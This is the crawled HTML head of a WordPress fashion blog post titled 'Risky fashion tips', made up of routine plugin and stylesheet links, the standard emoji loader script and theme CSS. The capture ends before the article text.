

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mariamina.com/risky-fashion-tips/
body_size: 100982
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Risky fashion tips | Maria Mina</title>
	<link rel="profile" href="http://gmpg.org/xfn/11" />
			<link rel="shortcut icon" href="http://www.mariamina.com/wp-content/uploads/2016/02/favico.png" type="image/x-icon" />
		<link rel="alternate" type="application/rss+xml" title="Maria Mina RSS Feed" href="http://www.mariamina.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Maria Mina Atom Feed" href="http://www.mariamina.com/feed/atom/" />
	<link rel="pingback" href="http://www.mariamina.com/xmlrpc.php" />
	<script src="https://www.google.com/recaptcha/api.js" async defer></script>
	<!--[if lt IE 9]>
	<script src="http://www.mariamina.com/wp-content/themes/soledad/js/html5.js"></script>
	<style type="text/css">
		.featured-carousel .item { opacity: 1; }
	</style>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Maria Mina &raquo; Feed" href="http://www.mariamina.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maria Mina &raquo; Comments Feed" href="http://www.mariamina.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maria Mina &raquo; Risky fashion tips Comments Feed" href="http://www.mariamina.com/risky-fashion-tips/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.mariamina.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ct-shortcodes-css'  href='http://www.mariamina.com/wp-content/plugins/ct-shortcodes/shortcodes.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='simplyInstagram-css'  href='http://www.mariamina.com/wp-content/plugins/simply-instagram/css/simply-instagram.css?ver=3' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='http://www.mariamina.com/wp-content/plugins/simply-instagram/css/simply-instagram-prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css'  href='http://www.mariamina.com/wp-content/plugins/simply-instagram/css/tooltipster.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.mariamina.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='http://www.mariamina.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://www.mariamina.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='http://www.mariamina.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='http://www.mariamina.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://www.mariamina.com/wp-includes/css/dashicons.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='http://www.mariamina.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='pif-styles-css'  href='http://www.mariamina.com/wp-content/plugins/woocommerce-product-image-flipper/assets/css/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='http://www.mariamina.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.3.1' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='http://www.mariamina.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.3.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='http://www.mariamina.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.3.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='http://www.mariamina.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='http://www.mariamina.com/wp-content/themes/soledad/style.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.mariamina.com/wp-content/plugins/jetpack/css/jetpack.css?ver=10.2.3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.mariamina.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.mariamina.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.mariamina.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://www.mariamina.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.12.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='http://www.mariamina.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.12.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='http://www.mariamina.com/wp-content/plugins/ct-shortcodes/js/ct-shortcodes-lib.js?ver=5.7.14' id='ct-shortcodes-lib-js'></script>
<script type='text/javascript' src='http://www.mariamina.com/wp-content/plugins/simply-instagram/js/jquery.tooltipster.min.js?ver=3.0.0' id='jquery.tools.min-3.3.0.js-js'></script>
<script type='text/javascript' src='http://www.mariamina.com/wp-content/plugins/simply-instagram/js/simply-instagram-jquery.prettyPhoto.js?ver=3.1.6' id='jquery.prettyPhoto-js'></script>
<script type='text/javascript' id='snazzymaps-js-js-extra'>
/* <![CDATA[ */
var SnazzyDataForSnazzyMaps = [];
SnazzyDataForSnazzyMaps={"id":133,"name":"taste206","description":"Map for taste206.com","url":"https:\/\/snazzymaps.com\/style\/133\/taste206","imageUrl":"https:\/\/az769952.vo.msecnd.net\/assets\/133-taste206.png?v=20160301063542","json":"[{\r\n        \"featureType\": \"water\",\r\n        \"elementType\": \"geometry\",\r\n        \"stylers\": [{\r\n            \"color\": \"#a0d6d1\"\r\n        }, {\r\n            \"lightness\": 17\r\n        }]\r\n    }, {\r\n        \"featureType\": \"landscape\",\r\n        \"elementType\": \"geometry\",\r\n        \"stylers\": [{\r\n            \"color\": \"#ffffff\"\r\n        }, {\r\n            \"lightness\": 20\r\n        }]\r\n    }, {\r\n        \"featureType\": \"road.highway\",\r\n        \"elementType\": \"geometry.fill\",\r\n        \"stylers\": [{\r\n            \"color\": \"#dedede\"\r\n        }, {\r\n            \"lightness\": 17\r\n        }]\r\n    }, {\r\n        \"featureType\": \"road.highway\",\r\n        \"elementType\": \"geometry.stroke\",\r\n        \"stylers\": [{\r\n            \"color\": \"#dedede\"\r\n        }, {\r\n            \"lightness\": 29\r\n        }, {\r\n            \"weight\": 0.2\r\n        }]\r\n    }, {\r\n        \"featureType\": \"road.arterial\",\r\n        \"elementType\": \"geometry\",\r\n        \"stylers\": [{\r\n            \"color\": \"#dedede\"\r\n        }, {\r\n            \"lightness\": 18\r\n        }]\r\n    }, {\r\n        \"featureType\": \"road.local\",\r\n        \"elementType\": \"geometry\",\r\n        \"stylers\": [{\r\n            \"color\": \"#ffffff\"\r\n        }, {\r\n            \"lightness\": 16\r\n        }]\r\n    }, {\r\n        \"featureType\": \"poi\",\r\n        \"elementType\": \"geometry\",\r\n        \"stylers\": [{\r\n            \"color\": \"#f1f1f1\"\r\n        }, {\r\n            \"lightness\": 21\r\n        }]\r\n    }, {\r\n        \"elementType\": \"labels.text.stroke\",\r\n        \"stylers\": [{\r\n            \"visibility\": \"on\"\r\n        }, {\r\n            \"color\": \"#ffffff\"\r\n        }, {\r\n            \"lightness\": 16\r\n        }]\r\n    }, {\r\n        \"elementType\": \"labels.text.fill\",\r\n        \"stylers\": [{\r\n            \"saturation\": 36\r\n        }, {\r\n            \"color\": \"#333333\"\r\n        }, {\r\n            \"lightness\": 40\r\n        }]\r\n    }, {\r\n        \"elementType\": \"labels.icon\",\r\n        \"stylers\": [{\r\n            \"visibility\": \"off\"\r\n        }]\r\n    }, {\r\n        \"featureType\": \"transit\",\r\n        \"elementType\": \"geometry\",\r\n        \"stylers\": [{\r\n            \"color\": \"#f2f2f2\"\r\n        }, {\r\n            \"lightness\": 19\r\n        }]\r\n    }, {\r\n        \"featureType\": \"administrative\",\r\n        \"elementType\": \"geometry.fill\",\r\n        \"stylers\": [{\r\n            \"color\": \"#fefefe\"\r\n        }, {\r\n            \"lightness\": 20\r\n        }]\r\n    }, {\r\n        \"featureType\": \"administrative\",\r\n        \"elementType\": \"geometry.stroke\",\r\n        \"stylers\": [{\r\n            \"color\": \"#fefefe\"\r\n        }, {\r\n            \"lightness\": 17\r\n        }, {\r\n            \"weight\": 1.2\r\n        }]\r\n    }]\r\n","views":6893,"favorites":53,"createdBy":{"name":"Jennifer Jones","url":"http:\/\/taste206.com\/"},"createdOn":"2014-09-12T02:01:13.35"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mariamina.com/wp-content/plugins/snazzy-maps/snazzymaps.js?ver=1.4.0' id='snazzymaps-js-js'></script>
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"http:\/\/www.mariamina.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"http:\/\/www.mariamina.com\/wp-json\/wordpress-popular-posts","ID":5926,"token":"89793654a6","lang":0,"debug":0}
</script>
<script type='text/javascript' src='http://www.mariamina.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.5.1' id='wpp-js-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/s-202604.js' id='woocommerce-analytics-js'></script>
<link rel="https://api.w.org/" href="http://www.mariamina.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.mariamina.com/wp-json/wp/v2/posts/5926" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.mariamina.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.mariamina.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<meta name="generator" content="WooCommerce 6.3.1" />
<link rel="canonical" href="http://www.mariamina.com/risky-fashion-tips/" />
<link rel='shortlink' href='http://www.mariamina.com/?p=5926' />
<link rel="alternate" type="application/json+oembed" href="http://www.mariamina.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mariamina.com%2Frisky-fashion-tips%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.mariamina.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mariamina.com%2Frisky-fashion-tips%2F&#038;format=xml" />
		<meta http-equiv="X-UA-Compatible" content="IE=8" />
		
		<!-- BEGIN SimplyInstagram IE -->
		<!-- [if IE 9]>
		<style type="text/css">		
		.comment-profile{margin:2px;width:45px;float:left}
		.comment-profile img{vertical-align:top}
		.comment-holder{top:0;width:200px;float:left!important}
		.comments-holder{width:210px;float:left}
		</style>
		<![endif]-->
		<!-- END SimplyInstagram IE -->
		
		            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
                <style type="text/css">
					@import url(https://fonts.googleapis.com/css?family=Josefin+Slab:100,100italic,300,300italic,regular,italic,600,600italic,700,700italic);
					h1, h2, h3, h4, h5, h6, h2.penci-heading-video, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #navigation .menu li a, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.widget input[type="submit"], #sidebar .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit] { font-family: 'Josefin Slab', serif; font-weight: normal; }
						@import url(https://fonts.googleapis.com/css?family=Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic);
				body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, .wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in h4, .widget.widget_categories ul li span.category-item-count, .header-slogan .header-slogan-text, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Lato', sans-serif;  }
								h1, h2, h3, h4, h5, h6, #navigation .menu li a, #sidebar-nav .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		#sidebar .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,
		.error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label, #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"], .contact-form input[type=submit] { font-weight: bold; }
								body.penci-body-boxed { background-image: url(http://www.mariamina.com/wp-content/uploads/2016/02/brickwall.jpg); }
						body.penci-body-boxed { background-repeat:repeat; }
						body.penci-body-boxed { background-attachment:scroll; }
						body.penci-body-boxed { background-size:auto; }
						#header .inner-header .container { padding:62px 0; }
						#navigation .penci-megamenu .post-mega-title a { font-size:13px; }
						a, .post-entry .penci-portfolio-filter ul li a:hover, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .penci-pagination a:hover { color: #3ee4b4; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .archive-box:after, .archive-box:before, .penci-page-header:after, .penci-page-header:before, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce .page-title:before, .woocommerce .page-title:after, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span { background-color: #3ee4b4; }
		.penci-pagination ul.page-numbers li span.current { color: #fff; background: #3ee4b4; border-color: #3ee4b4; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current { border-color: #3ee4b4; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #3ee4b4; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover{ border-color: #3ee4b4; background-color: #3ee4b4; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price { color: #3ee4b4; }
						.penci-top-bar { background-color: #ffffff; }
						.headline-title { background-color: #a60505; }
										.penci-headline-posts .slick-prev:hover, .penci-headline-posts .slick-next:hover { color: #a60505; }
						a.penci-topbar-post-title { color: #313131; }
						a.penci-topbar-post-title:hover { color: #a60505; }
								.penci-topbar-social a { color: #313131; }
						.penci-topbar-social a:hover { color: #a60505; }
						#header .inner-header { background-color: #ffffff; background-image: none; }
								#navigation, .show-search { background: #ffffff; }
						#navigation, #navigation.header-layout-bottom { border-color: #3ee4b4; }
						#navigation .menu li a { color:  #0f0f0f; }
						#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #3ee4b4; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #3ee4b4; }
						#navigation .menu .sub-menu, #navigation .menu .children, #navigation ul.menu ul li, #navigation ul.menu ul ul li, #navigation ul.menu > li.megamenu > ul.sub-menu { background-color:  #3ee4b4; }
						#navigation .menu .sub-menu, #navigation .menu .children, #navigation ul.menu ul a, #navigation .menu ul ul a { border-color:  #313131; }
		#navigation .penci-megamenu .penci-mega-child-categories a.cat-active { border-top-color: #313131; border-bottom-color: #313131; }
		#navigation ul.menu > li.megamenu > ul.sub-menu > li:before, #navigation .penci-megamenu .penci-mega-child-categories:after { background-color: #313131; }
						#navigation .penci-megamenu, #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .penci-megamenu .penci-mega-child-categories a.cat-active:before { background-color: #212121; }
						#navigation .penci-megamenu .penci-mega-child-categories { background-color: #313131; }
						#navigation .penci-megamenu .penci-mega-date { color: #777777; }
						#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { color: #3ee4b4; }
						#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #ffffff; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #ffffff; }
								#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
						.header-slogan .header-slogan-text { color:  #313131; }
						.header-slogan .header-slogan-text:before, .header-slogan .header-slogan-text:after { background:  #3ee4b4; }
						#navigation .menu .sub-menu li a { color:  #232323; }
						#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a { color:  #666666; }
		#navigation ul.menu ul a:before, #navigation .menu ul ul a:before { background-color: #666666;   -webkit-box-shadow: 5px -2px 0 #666666;  -moz-box-shadow: 5px -2px 0 #666666;  -ms-box-shadow: 5px -2px 0 #666666;  box-shadow: 5px -2px 0 #666666; }
						#top-search > a, #navigation .button-menu-mobile {   color: #999999; }
						.show-search a.close-search {   color: #999999; }
				.penci-header-signup-form { padding: px 0; }
				.penci-header-signup-form { background-color: #3ee4b4; }
																				.header-social a i {   color: #313131; }
						.header-social a:hover i {   color: #3ee4b4; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #3ee4b4; }
		#sidebar-nav-logo:before{ background-color: #3ee4b4; }
														.featured-overlay-color, .penci-slider ul.slides li:after { opacity: 0; }
		.featured-overlay-partent, .penci-slider ul.slides li:before { opacity: ; }
								.featured-carousel .feat-text .feat-time { background: #313131; }
		.featured-carousel .feat-text .feat-time:before { border-right-color: #313131; }
		.featured-carousel .feat-text .feat-time:after { border-left-color: #313131; }
								.featured-carousel .featured-cat a, .penci-magazine-slider .mag-cat a.penci-cat-name { color: #3ee4b4; }
		.featured-carousel .featured-cat a:after, .penci-magazine-slider .mag-cat a.penci-cat-name:after { border-color: #3ee4b4; }
						.featured-carousel .featured-cat a:hover, .penci-magazine-slider .mag-cat a.penci-cat-name:hover { color: #3ee4b4; }
																.penci-magazine-slider ul.mag-wrap li .mag-overlay { opacity: 0.55; }
		.penci-magazine-slider ul.mag-wrap li:hover .mag-overlay { opacity: ; }
				.featured-area.loaded button.slick-prev:hover, .featured-area.loaded button.slick-next:hover, .penci-slider .penci-direction-nav .penci-prev:hover, .penci-slider .penci-direction-nav .penci-next:hover, .penci-magazine-slider .penci-direction-nav a:hover { background: #3ee4b4; }
		.featured-carousel .carousel-meta span a:hover, .featured-carousel.style-7 .carousel-meta span a:hover, .featured-carousel.style-7 .carousel-meta span.feat-author a:hover { color: #3ee4b4; }
						.penci-slider .pencislider-container .pencislider-title{-webkit-animation-delay: 0.6s;-moz-animation-delay: 0.6s;-o-animation-delay: 0.6s;animation-delay: 0.6s;}
		.penci-slider .pencislider-container .pencislider-caption {-webkit-animation-delay: 0.8s;-moz-animation-delay: 0.8s;-o-animation-delay: 0.8s;animation-delay: 0.8s;}
		.penci-slider .pencislider-container .pencislider-content .penci-button {-webkit-animation-delay: 1s;-moz-animation-delay: 1s;-o-animation-delay: 1s;animation-delay: 1s;}
						.featured-area .penci-slider { max-height: 600px; }
										.penci-standard-cat .cat > a.penci-cat-name { color: #3ee4b4; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #3ee4b4; }
		.penci-standard-cat .cat > a.penci-cat-name:after { border-color: #3ee4b4 !important; }
